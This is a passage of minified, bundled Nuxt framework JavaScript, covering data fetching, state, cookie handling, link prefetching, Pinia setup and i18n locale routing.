d=()=>s._asyncData[a.value].execute({cause:"initial",dedupe:o.dedupe}),f=o.server!==!1&&s.payload.serverRendered;{let g=function(T){const C=s._asyncData[T];C!=null&&C._deps&&(C._deps--,C._deps===0&&(C==null||C._off(),C._init=!1,Yv(s,T),C.execute=()=>Promise.resolve(),s._asyncData[T].data.value=ho.value))};const v=_t();if(v&&f&&o.immediate&&!v.sp&&(v.sp=[]),v&&!v._nuxtOnBeforeMountCbs){v._nuxtOnBeforeMountCbs=[];const T=v._nuxtOnBeforeMountCbs;js(()=>{T.forEach(C=>{C()}),T.splice(0,T.length)}),_n(()=>T.splice(0,T.length))}const y=v&&(v._nuxtClientOnly||tt(jw,!1));f&&s.isHydrating&&(u.error.value||c!=null)?(u.pending.value=!1,u.status.value=u.error.value?"error":"success"):v&&!y&&(s.payload.serverRendered&&s.isHydrating||o.lazy)&&o.immediate?v._nuxtOnBeforeMountCbs.push(d):o.immediate&&d();const b=Co();if(o.watch){const T=ke(o.watch,()=>{u._execute({cause:"watch",dedupe:o.dedupe})},{flush:"post"});b&&wo(()=>T())}const _=ke(a,(T,C)=>{var A,O;const E=((A=s._asyncData[C])==null?void 0:A.data.value)!==ho.value;C&&g(C),(O=s._asyncData[T])!=null&&O._init||(s._asyncData[T]=Zv(s,T,r,o,o.getCachedData(T,s,{cause:"initial"}))),s._asyncData[T]._deps++,(o.immediate||E)&&s._asyncData[T].execute({cause:"initial",dedupe:o.dedupe})},{flush:"sync"});b&&wo(()=>{_(),g(a.value)})}const h={data:Yl(()=>{var g;return(g=s._asyncData[a.value])==null?void 0:g.data}),pending:Yl(()=>{var g;return(g=s._asyncData[a.value])==null?void 0:g.pending}),status:Yl(()=>{var g;return(g=s._asyncData[a.value])==null?void 0:g.status}),error:Yl(()=>{var g;return(g=s._asyncData[a.value])==null?void 0:g.error}),refresh:(...g)=>s._asyncData[a.value].execute(...g),execute:(...g)=>s._asyncData[a.value].execute(...g),clear:()=>Yv(s,a.value)},p=Promise.resolve(s._asyncDataPromises[a.value]).then(()=>h);return Object.assign(p,h),p}function Yl(e){return N({get(){var t;return(t=e())==null?void 0:t.value},set(t){const n=e();n&&(n.value=t)}})}function jD(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r,o={}]=e;return hm(n,r,{...o,lazy:!0},null)}function Yv(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=ho.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=ho.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function WD(e,t){const n={};for(const r of t)n[r]=e[r];return n}function Zv(e,t,n,r,o){var c;(c=e.payload._errors)[t]??(c[t]=ho.errorValue);const a=n,s=r.deep?z:mt,i=o!=null,l={data:s(i?o:r.default()),pending:mt(!i),error:kn(e.payload._errors,t),status:mt("idle"),execute:(u={})=>{if(e._asyncDataPromises[t]){if(UD(u.dedupe??r.dedupe))return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}if(u.cause==="initial"||e.isHydrating){const f=u.cause==="initial"?o:r.getCachedData(t,e,{cause:u.cause??"refresh:manual"});if(f!=null)return e.payload.data[t]=l.data.value=f,l.error.value=ho.errorValue,l.status.value="success",Promise.resolve(f)}l.pending.value=!0,l.status.value="pending";const d=new Promise((f,h)=>{try{f(a(e))}catch(p){h(p)}}).then(async f=>{if(d.cancelled)return e._asyncDataPromises[t];let h=f;r.transform&&(h=await r.transform(f)),r.pick&&(h=WD(h,r.pick)),e.payload.data[t]=h,l.data.value=h,l.error.value=ho.errorValue,l.status.value="success"}).catch(f=>{if(d.cancelled)return e._asyncDataPromises[t];l.error.value=yo(f),l.data.value=w(r.default()),l.status.value="error"}).finally(()=>{d.cancelled||(l.pending.value=!1,delete e._asyncDataPromises[t])});return e._asyncDataPromises[t]=d,e._asyncDataPromises[t]},_execute:iI((...u)=>l.execute(...u),0,{leading:!0}),_default:r.default,_deps:0,_init:!0,_hash:void 0,_off:e.hook("app:data:refresh",async u=>{(!u||u.includes(t))&&await l.execute({cause:"refresh:hook"})})};return l}const zD="$s";function Ww(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=zD+n,a=be(),s=kn(a.payload.state,o);if(s.value===void 0&&r){const i=r();if(at(i))return a.payload.state[o]=i,i;s.value=i}return s}function zw(e,t,n){const[r={},o]=typeof t=="string"?[{},t]:[t,n],a=N(()=>ye(e)),s=N(()=>ye(r.key)||"$f"+ns([o,typeof a.value=="string"?a.value:"",...qD(r)]));if(!r.baseURL&&typeof a.value=="string"&&a.value[0]==="/"&&a.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:i,lazy:l,default:c,transform:u,pick:d,watch:f,immediate:h,getCachedData:p,deep:m,dedupe:g,...v}=r,y=Lt({...Uk,...v,cache:typeof r.cache=="boolean"?void 0:r.cache}),b={server:i,lazy:l,default:c,transform:u,pick:d,immediate:h,getCachedData:p,deep:m,dedupe:g,watch:f===!1?[]:[...f||[],y]};if(!h){let C=function(){b.immediate=!0};ke(s,C,{flush:"sync",once:!0}),f&&ke([...f,y],C,{flush:"sync",once:!0})}let _;return hm(s,()=>{var O;(O=_==null?void 0:_.abort)==null||O.call(_,new DOMException("Request aborted as another request to the same endpoint was initiated.","AbortError")),_=typeof AbortController<"u"?new AbortController:{};const C=ye(r.timeout);let E;return C&&(E=setTimeout(()=>_.abort(new DOMException("Request aborted due to timeout.","AbortError")),C),_.signal.onabort=()=>clearTimeout(E)),(r.$fetch||globalThis.$fetch)(a.value,{signal:_.signal,...y}).finally(()=>{clearTimeout(E)})},b)}function qD(e){var n;const t=[((n=ye(e.method))==null?void 0:n.toUpperCase())||"GET",ye(e.baseURL)];for(const r of[e.params||e.query]){const o=ye(r);if(!o)continue;const a={};for(const[s,i]of Object.entries(o))a[ye(s)]=ye(i);t.push(a)}if(e.body){const r=ye(e.body);if(!r)t.push(ns(r));else if(r instanceof ArrayBuffer)t.push(ns(Object.fromEntries([...new Uint8Array(r).entries()].map(([o,a])=>[o,a.toString()]))));else if(r instanceof FormData)t.push(ns(Object.fromEntries(r.entries())));else if(Bh(r))t.push(ns(Lt(r)));else try{t.push(ns(r))}catch{}}return t}function KD(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||XD;let a=0;for(;a<e.length;){const s=e.indexOf("=",a);if(s===-1)break;let i=e.indexOf(";",a);if(i===-1)i=e.length;else if(i<s){a=e.lastIndexOf(";",s-1)+1;continue}const l=e.slice(a,s).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(l))){a=i+1;continue}if(n[l]===void 0){let c=e.slice(s+1,i).trim();c.codePointAt(0)===34&&(c=c.slice(1,-1)),n[l]=YD(c,o)}a=i+1}return n}function XD(e){return e.includes("%")?decodeURIComponent(e):e}function YD(e,t){try{return t(e)}catch{return e}}const Zl=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Qv(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Zl.test(e))throw new TypeError("argument name is invalid");const a=o(t);if(a&&!Zl.test(a))throw new TypeError("argument val is invalid");let s=e+"="+a;if(r.maxAge!==void 0&&r.maxAge!==null){const i=r.maxAge-0;if(Number.isNaN(i)||!Number.isFinite(i))throw new TypeError("option maxAge is invalid");s+="; Max-Age="+Math.floor(i)}if(r.domain){if(!Zl.test(r.domain))throw new TypeError("option domain is invalid");s+="; Domain="+r.domain}if(r.path){if(!Zl.test(r.path))throw new TypeError("option path is invalid");s+="; Path="+r.path}if(r.expires){if(!ZD(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");s+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(s+="; HttpOnly"),r.secure&&(s+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{s+="; Priority=Low";break}case"medium":{s+="; Priority=Medium";break}case"high":{s+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{s+="; SameSite=Strict";break}case"lax":{s+="; SameSite=Lax";break}case"strict":{s+="; SameSite=Strict";break}case"none":{s+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(s+="; Partitioned"),s}function ZD(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function yr(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=yr(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:yr(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=yr(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=yr(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(yr(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,a){n.set(yr(a),yr(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(yr(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const QD={path:"/",watch:!0,decode:e=>Zi(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},Ql=window.cookieStore;function JD(e,t){var c;const n={...QD,...t};n.filter??(n.filter=u=>u===e);const r=Jv(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const a=o!==void 0&&o<=0,s=a||r[e]===void 0||r[e]===null,i=yr(a?void 0:r[e]??((c=n.default)==null?void 0:c.call(n))),l=o&&!a?n$(i,o,n.watch&&n.watch!=="shallow"):z(i);{let u=null;try{!Ql&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const d=(m=!1)=>{!m&&(n.readonly||Uw(l.value,r[e]))||(t$(e,l.value,n),r[e]=yr(l.value),u==null||u.postMessage({value:n.encode(l.value)}))},f=m=>{var v;const g=m.refresh?(v=Jv(n))==null?void 0:v[e]:n.decode(m.value);h=!0,l.value=g,r[e]=yr(g),Qe(()=>{h=!1})};let h=!1;const p=!!Co();if(p&&wo(()=>{h=!0,d(),u==null||u.close()}),Ql){const m=g=>{const v=g.changed.find(b=>b.name===e),y=g.deleted.find(b=>b.name===e);v&&f({value:v.value}),y&&f({value:null})};Ql.addEventListener("change",m),p&&wo(()=>Ql.removeEventListener("change",m))}else u&&(u.onmessage=({data:m})=>f(m));n.watch&&ke(l,()=>{h||d()},{deep:n.watch!=="shallow"}),s&&d(s)}return l}function Jv(e={}){return KD(document.cookie,e)}function e$(e,t,n={}){return t==null?Qv(e,t,{...n,maxAge:-1}):Qv(e,t,n)}function t$(e,t,n={}){document.cookie=e$(e,t,n)}const e0=2147483647;function n$(e,t,n){let r,o,a=0;const s=n?z(e):{value:e};return Co()&&wo(()=>{o==null||o(),clearTimeout(r)}),Nu((i,l)=>{n&&(o=ke(s,l));function c(){a=0,clearTimeout(r);const u=t-a,d=u<e0?u:e0;r=setTimeout(()=>{if(a+=d,a<t)return c();s.value=void 0,l()},d)}return{get(){return i(),s.value},set(u){c(),s.value=u,l()}}})}async function qw(e,t=wn()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n)))return;const o=t._preloadPromises||(t._preloadPromises=[]);if(o.length>4)return Promise.all(o).then(()=>qw(e,t));t._routePreloaded.add(n);const a=r.map(s=>{var i;return(i=s.components)==null?void 0:i.default}).filter(s=>typeof s=="function");for(const s of a){const i=Promise.resolve(s()).catch(()=>{}).finally(()=>o.splice(o.indexOf(i)));o.push(i)}await Promise.all(o)}const r$=(...e)=>e.find(t=>t!==void 0);function o$(e){const t=e.componentName||"NuxtLink";function n(a){return typeof a=="string"&&a.startsWith("#")}function r(a,s,i){const l=i??e.trailingSlash;if(!a||l!=="append"&&l!=="remove")return a;if(typeof a=="string")return Jl(a,l);const c="path"in a&&a.path!==void 0?a.path:s(a).path;return{...a,name:void 0,path:Jl(c,l)}}function o(a){const s=wn(),i=vn(),l=N(()=>!!a.target&&a.target!=="_self"),c=N(()=>{const g=a.to||a.href||"";return typeof g=="string"&&Rr(g,{acceptRelative:!0})}),u=ep("RouterLink"),d=u&&typeof u!="string"?u.useLink:void 0,f=N(()=>{if(a.external)return!0;const g=a.to||a.href||"";return typeof g=="object"?!1:g===""||c.value}),h=N(()=>{const g=a.to||a.href||"";return f.value?g:r(g,s.resolve,a.trailingSlash)}),p=f.value||d==null?void 0:d({...a,to:h}),m=N(()=>{var v;const g=a.trailingSlash??e.trailingSlash;if(!h.value||c.value||n(h.value))return h.value;if(f.value){const y=typeof h.value=="object"&&"path"in h.value?Tp(h.value):h.value,b=typeof y=="object"?s.resolve(y).href:y;return Jl(b,g)}return typeof h.value=="object"?((v=s.resolve(h.value))==null?void 0:v.href)??null:Jl(la(i.app.baseURL,h.value),g)});return{to:h,hasTarget:l,isAbsoluteUrl:c,isExternal:f,href:m,isActive:(p==null?void 0:p.isActive)??N(()=>h.value===s.currentRoute.value.path),isExactActive:(p==null?void 0:p.isExactActive)??N(()=>h.value===s.currentRoute.value.path),route:(p==null?void 0:p.route)??N(()=>s.resolve(h.value)),async navigate(g){await lr(m.value,{replace:a.replace,external:f.value||l.value})}}}return Y({name:t,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1},trailingSlash:{type:String,default:void 0,required:!1}},useLink:o,setup(a,{slots:s}){const i=wn(),{to:l,href:c,navigate:u,isExternal:d,hasTarget:f,isAbsoluteUrl:h}=o(a),p=z(!1),m=z(null),g=b=>{var _;m.value=a.custom?(_=b==null?void 0:b.$el)==null?void 0:_.nextElementSibling:b==null?void 0:b.$el};function v(b){var _,T;return!p.value&&(typeof a.prefetchOn=="string"?a.prefetchOn===b:((_=a.prefetchOn)==null?void 0:_[b])??((T=e.prefetchOn)==null?void 0:T[b]))&&(a.prefetch??e.prefetch)!==!1&&a.noPrefetch!==!0&&a.target!=="_blank"&&!i$()}async function y(b=be()){if(p.value)return;p.value=!0;const _=typeof l.value=="string"?l.value:d.value?Tp(l.value):i.resolve(l.value).fullPath,T=d.value?new URL(_,window.location.href).href:_;await Promise.all([b.hooks.callHook("link:prefetch",T).catch(()=>{}),!d.value&&!f.value&&qw(l.value,i).catch(()=>{})])}if(v("visibility")){const b=be();let _,T=null;Xe(()=>{const C=a$();fm(()=>{_=$p(()=>{var E;(E=m==null?void 0:m.value)!=null&&E.tagName&&(T=C.observe(m.value,async()=>{T==null||T(),T=null,await y(b)}))})})}),mn(()=>{_&&DD(_),T==null||T(),T=null})}return()=>{var T;if(!d.value&&!f.value&&!n(l.value)){const C={ref:g,to:l.value,activeClass:a.activeClass||e.activeClass,exactActiveClass:a.exactActiveClass||e.exactActiveClass,replace:a.replace,ariaCurrentValue:a.ariaCurrentValue,custom:a.custom};return a.custom||(v("interaction")&&(C.onPointerenter=y.bind(null,void 0),C.onFocus=y.bind(null,void 0)),p.value&&(C.class=a.prefetchedClass||e.prefetchedClass),C.rel=a.rel||void 0),xe(ep("RouterLink"),C,s.default)}const b=a.target||null,_=r$(a.noRel?"":a.rel,e.externalRelAttribute,h.value||f.value?"noopener noreferrer":"")||null;return a.custom?s.default?s.default({href:c.value,navigate:u,prefetch:y,get route(){if(!c.value)return;const C=new URL(c.value,window.location.href);return{path:C.pathname,fullPath:C.pathname,get query(){return qu(C.search)},hash:C.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:c.value}},rel:_,target:b,isExternal:d.value||f.value,isActive:!1,isExactActive:!1}):null:xe("a",{ref:m,href:c.value||null,rel:_,target:b},(T=s.default)==null?void 0:T.call(s))}}})}const Xt=o$(Vk);function Jl(e,t){const n=t==="append"?Qi:Ms;return Rr(e)&&!e.startsWith("http")?e:n(e,!0)}function a$(){const e=be();if(e._observer)return e._observer;let t=null;const n=new Map,r=(a,s)=>(t||(t=new IntersectionObserver(i=>{for(const l of i){const c=n.get(l.target);(l.isIntersecting||l.intersectionRatio>0)&&c&&c()}})),n.set(a,s),t.observe(a),()=>{n.delete(a),t==null||t.unobserve(a),n.size===0&&(t==null||t.disconnect(),t=null)});return e._observer={observe:r}}const s$=/2g/;function i$(){const e=navigator.connection;return!!(e&&(e.saveData||s$.test(e.effectiveType)))}const l$=gn({name:"pinia",setup(e){const t=cI();return e.vueApp.use(t),Sl(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}});/*!
  * shared v10.0.7
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const ou=typeof window<"u",ca=(e,t=!1)=>t?Symbol.for(e):Symbol(e),c$=(e,t,n)=>u$({l:e,k:t,s:n}),u$=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),an=e=>typeof e=="number"&&isFinite(e),d$=e=>Ju(e)==="[object Date]",au=e=>Ju(e)==="[object RegExp]",Qu=e=>pt(e)&&Object.keys(e).length===0,Gt=Object.assign,f$=Object.create,It=(e=null)=>f$(e);let t0;const mm=()=>t0||(t0=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:It());function n0(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const p$=Object.prototype.hasOwnProperty;function Tr(e,t){return p$.call(e,t)}const Zt=Array.isArray,$t=e=>typeof e=="function",Re=e=>typeof e=="string",Ut=e=>typeof e=="boolean",ht=e=>e!==null&&typeof e=="object",h$=e=>ht(e)&&$t(e.then)&&$t(e.catch),Kw=Object.prototype.toString,Ju=e=>Kw.call(e),pt=e=>Ju(e)==="[object Object]",m$=e=>e==null?"":Zt(e)||pt(e)&&e.toString===Kw?JSON.stringify(e,null,2):String(e);function gm(e,t=""){return e.reduce((n,r,o)=>o===0?n+r:n+t+r,"")}function g$(e,t){}const ec=e=>!ht(e)||Zt(e);function ys(e,t){if(ec(e)||ec(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:o}=n.pop();Object.keys(r).forEach(a=>{a!=="__proto__"&&(ht(r[a])&&!ht(o[a])&&(o[a]=Array.isArray(r[a])?[]:It()),ec(o[a])||ec(r[a])?o[a]=r[a]:n.push({src:r[a],des:o[a]}))})}}const Zo=[],Lp={},v$=[()=>ne(()=>import("./CdYoAkIX.js"),[],import.meta.url)],ed=[],b$="@nuxtjs/i18n",y$=!1,_$="i18n_redirected",w$="nuxtI18nInternal",r0="nuxt-i18n-slp";function td(e){return Re(e)?e:e!=null?e.toString():"(null)"}function o0(e,t,n){const{defaultLocale:r,strategy:o,routesNameSeparator:a,defaultLocaleRouteNameSuffix:s,differentDomains:i}=n,l=o!=="no_prefix"||i,c=td(e)+(l?a+t:"");return t===r&&o==="prefix_and_default"?c+a+s:c}function T$(e,t){const n=[];for(const[r,o]of t.entries()){const a=e.find(s=>{var i;return((i=s.language)==null?void 0:i.toLowerCase())===o.toLowerCase()});if(a){n.push({code:a.code,score:1-r/t.length});break}}for(const[r,o]of t.entries()){const a=o.split("-")[0].toLowerCase(),s=e.find(i=>{var l;return((l=i.language)==null?void 0:l.split("-")[0].toLowerCase())===a});if(s){n.push({code:s.code,score:.999-r/t.length});break}}return n}function S$(e,t){return e.score===t.score?t.code.length-e.code.length:t.score-e.score}function E$(e,t){const n=e.map(o=>({code:o.code,language:o.language||o.code})),r=T$(n,t);return r.length===0?"":(r.length>1&&r.sort(S$),r[0].code)}function Xw(e){return new RegExp(`^/(${e.join("|")})(?:/|$)`,"i")}const C$=`(${Zo.join("|")})`,xp=Xw(Zo);function P$(){const{routesNameSeparator:e,defaultLocaleRouteNameSuffix:t}=vn().public.i18n,n=`(?:${e}${t})?`,r=new RegExp(`${e}${C$}${n}$`,"i");return o=>{var a,s,i;return Re(o)?((a=o.match(xp))==null?void 0:a[1])??"":o.name?((s=td(o.name).match(r))==null?void 0:s[1])??"":o.path?((i=o.path.match(xp))==null?void 0:i[1])??"":""}}function A$(e){return e!=null&&"global"in e&&"mode"in e}function O$(e){return e!=null&&!("__composer"in e)&&"locale"in e&&at(e.locale)}function Yw(e){return e!=null&&"__composer"in e}function su(e){return A$(e)?e.global:e}function Ci(e){const t=su(e);return O$(t)?t:Yw(t)?t.__composer:t}function nd(){return window.location.host}function k$(e,t,n){var i,l,c;const r=nd();if(!r)return r;const o=Re(n)?n:n.path,a=e.filter(u=>u.domain?(Rr(u.domain)?u.domain.replace(/(http|https):\/\//,""):u.domain)===r:Zt(u==null?void 0:u.domains)?u.domains.includes(r):!1);if(a.length===0)return"";if(a.length===1)return((i=a[0])==null?void 0:i.code)??"";if(t==="no_prefix")return((l=a[0])==null?void 0:l.code)??"";if(n&&o){const u=(c=o.match(Xw(a.map(d=>d.code))))==null?void 0:c.at(1);if(u){const d=a.find(f=>f.code===u);return(d==null?void 0:d.code)??""}}const s=a.find(u=>{var d;return((d=u.defaultForDomains)==null?void 0:d.includes(r))??u.domainDefault});return(s==null?void 0:s.code)??""}function Zw(e){var s,i;be();const t=nd(),{domainLocales:n}=vn().public.i18n,r=ed.find(l=>l.code===e),o=((s=n==null?void 0:n[e])==null?void 0:s.domain)||(r==null?void 0:r.domain)||((i=r==null?void 0:r.domains)==null?void 0:i.find(l=>l===t));return o?Rr(o,{strict:!0})?o:new URL(window.location.origin).protocol+"//"+o:void 0}function I$(e,t){const{multiDomainLocales:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:a}=e;if(!n||!(r==="prefix_except_default"||r==="prefix_and_default"))return;const s=wn(),i=[o,a].join("");for(const l of s.getRoutes()){const c=td(l.name);if(c.endsWith(i)){s.removeRoute(c);continue}const u=c.split(o)[1];u===t&&s.addRoute({...l,path:l.path===`/${u}`?"/":l.path.replace(`/${u}`,"")})}}function M$(e){const{locales:t,defaultLocale:n,multiDomainLocales:r}=e;if(!r)return n||"";const o=nd();if(t.some(a=>!Re(a)&&a.defaultForDomains!=null)){const a=t.find(s=>{var i;return!Re(s)&&!!((i=s.defaultForDomains)!=null&&i.includes(o))});return(a==null?void 0:a.code)??""}return n||""}const Bi=new Map;async function D$(e,t){const n={messages:{}};for(const r of e){const{default:o}=await r(),a=$t(o)?await t.runWithContext(()=>o()):o;ys(a,n)}return n}function Qw(e,t){if(e===!1)return[];if(Zt(e))return e;let n=[];if(Re(e))return t.every(o=>o!==e)&&n.push(e),n;const r=[...t,"default"];for(const o of r)o in e&&(n=[...n,...e[o].filter(Boolean)]);return n}const $$=e=>Ju(e)==="[object Module]";async function R$(e,{key:t,load:n},r){let o=null;try{const a=await n().then(s=>$$(s)?s.default:s);$t(a)?o=await r.runWithContext(()=>a(e)):(o=a,o!=null&&Bi&&Bi.set(t,o))}catch{}return o}async function Np(e,t,n,r){const o=t[e];if(o==null)return;const a={};for(const s of o){let i=null;Bi&&Bi.has(s.key)&&s.cache?i=Bi.get(s.key):i=await r.runWithContext(()=>R$(e,s,r)),i!=null&&ys(i,a)}n(e,a)}function Rs(e,t){const n=w(t),r=ht(n)?n==null?void 0:n.name:n;if(!(n==null||!r))return td(r).split(e.runtimeConfig.public.i18n.routesNameSeparator)[0]}function vm(e,t,n){var o;if(Re(t)&&Rr(t,{acceptRelative:!0}))return t;const r=bm(e,t,n);return r==null?"":((o=r.redirectedFrom)==null?void 0:o.fullPath)||r.fullPath}function rd(e,t,n){return bm(e,t,n)??void 0}function L$(e){if(!Re(e))return Gt({},e);if(e[0]==="/"){const{pathname:t,search:n,hash:r}=gp(e);return{path:t,query:qu(n),hash:r}}return{name:e}}const x$=e=>!!e.path&&!e.name;function N$(e,t,n){const r=e.runtimeConfig.public.i18n;if(x$(t)){const a=F$(e,t,n),s=Rs(e,a);return s?(a.name=o0(s,n,r),a):(!r.differentDomains&&G$(n,r.defaultLocale,r.strategy)&&(t.path="/"+n+t.path),t.path=(r.trailingSlash?Qi:Ms)(t.path,!0),t)}t.name||(t.name=Rs(e,e.router.currentRoute.value));const o=o0(t.name,n,r);return e.router.hasRoute(o)&&(t.name=o),t}function bm(e,t,n){try{const r=n||w(su(e.i18n).locale),o=L$(t),a=e.router.resolve(N$(e,o,r));return a.name?a:e.router.resolve(t)}catch(r){if(Ur(r,1))return null}}function B$(e,t){var r;if(e.runtimeConfig.public.i18n.experimental.switchLocalePathLinkSSR)return w(e.metaState.value);const n=t.meta||{};return((r=w(n))==null?void 0:r[w$])||{}}function ym(e,t,n){const r=n??e.router.currentRoute.value,o=Rs(e,r);if(!o)return"";const a=B$(e,r)[t],s={name:o,params:Gt({},r.params,a),fullPath:r.fullPath,query:r.query,hash:r.hash,path:r.path,meta:r.meta},i=vm(e,s,t);if(e.runtimeConfig.public.i18n.differentDomains){const l=Zw(t);return l&&la(l,i)||i}return i}function F$(e,t,n){if(e.runtimeConfig.public.i18n.strategy==="no_prefix")return t;if(e.runtimeConfig.public.i18n.strategy!=="prefix")return e.router.resolve(t);const r=t.path.slice(1),o=t.path[0]+n+(r&&"/"+r),a=e.router.options.routes.find(s=>s.path===o);return a==null?t:e.router.resolve(Gt({},t,a,{path:o}))}function Jw(e){return{i18n:e??be().$i18n,router:wn(),runtimeConfig:vn(),metaState:Ww("nuxt-i18n-meta",()=>({}))}}async function eT(e,t=!1){const n=be(),{differentDomains:r,skipSettingLocaleOnNavigate:o}=n.$config.public.i18n,a=El(),s=w(n.$i18n.locale),i=w(n.$i18n.localeCodes);function l(f=s){a===!1||!a.useCookie||o||n.$i18n.setLocaleCookie(f)}const c=await n.$i18n.onBeforeLanguageSwitch(s,e,t,n);if(c&&i.includes(c)){if(s===c)return l(),!1;e=c}if(!e||!t&&r||s===e)return l(),!1;const u=w(n.$i18n.fallbackLocale),d=n.$i18n.mergeLocaleMessage.bind(n.$i18n);if(u){const f=Qw(u,[e]);await Promise.all(f.map(h=>Np(h,Lp,d,n)))}return await Np(e,Lp,d,n),o?!1:(l(e),n._vueI18n.__setLocale(e),await n.$i18n.onLanguageSwitched(s,e),!0)}function H$(e,t,n,r){const o=be(),{strategy:a,defaultLocale:s,differentDomains:i,multiDomainLocales:l}=o.$config.public.i18n,c=El(),u=K$(e,r,n);if(u.locale&&u.from!=null&&Zo.includes(u.locale))return u.locale;let d="";i||l?d||(d=k$(ed,a,e)):a!=="no_prefix"&&(d||(d=t));const f=(Zo.includes(u.locale)||r&&Zo.includes(r))&&c&&c.useCookie&&r;return d||(d=f||n||s||""),d}function tT({to:e,from:t,locale:n,routeLocale:r},o=!1){if(r===n||be().$i18n.strategy==="no_prefix")return"";const a=Jw();let s=ym(a,n,e);return o&&!s&&(s=vm(a,e.fullPath,n)),pv(s,e.fullPath)||t&&pv(s,t.fullPath)?"":s}const V$=()=>Ww(b$+":redirect",()=>"");async function nT({nuxt:e,locale:t,route:n,redirectPath:r},o=!1){const{rootRedirect:a,differentDomains:s,multiDomainLocales:i,skipSettingLocaleOnNavigate:l,locales:c,strategy:u}=e.$config.public.i18n;if(n.path==="/"&&a)return Re(a)?r="/"+a:(r="/"+a.path,a.statusCode),r=e.$localePath(r,t),lr(r,{});if(!(l&&(e._vueI18n.__pendingLocale=t,e._vueI18n.__pendingLocalePromise=new Promise(d=>{e._vueI18n.__resolvePendingLocalePromise=()=>d()}),!o))){if(i&&u==="prefix_except_default"){const d=nd(),f=c.find(p=>{var m;if(!Re(p))return(m=p.defaultForDomains)==null?void 0:m.find(g=>g===d)}),h=Re(f)||f==null?void 0:f.code;if(n.path.startsWith(`/${h}`))return lr(n.path.replace(`/${h}`,""));if(!n.path.startsWith(`/${t}`)&&t!==h){const p=e._vueI18n.__localeFromRoute(n.path);return lr(p!==""?`/${t+n.path.replace(`/${p}`,"")}`:`/${t+(n.path==="/"?"":n.path)}`)}return r&&n.path!==r?lr(r):void 0}if(s){const d=V$();d.value&&d.value!==r&&(d.value="",window.location.assign(r))}else if(r)return lr(r)}}function G$(e,t,n){return n!=="no_prefix"&&!(e===t&&(n==="prefix_and_default"||n==="prefix_except_default"))}function U$(e){const{baseUrl:t,defaultLocale:n,differentDomains:r}=e.$config.public.i18n;if($t(t))return()=>t(e);const 